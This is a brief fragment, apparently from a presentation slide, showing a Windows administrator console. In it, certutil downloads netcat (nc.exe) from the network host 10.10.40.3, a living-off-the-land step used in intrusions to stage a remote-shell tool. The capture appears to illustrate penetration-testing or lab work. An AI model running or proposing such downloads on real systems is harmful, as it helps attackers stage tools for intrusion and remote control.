 (c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>certutil -urlcache -f http://10.10.40.3/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator>_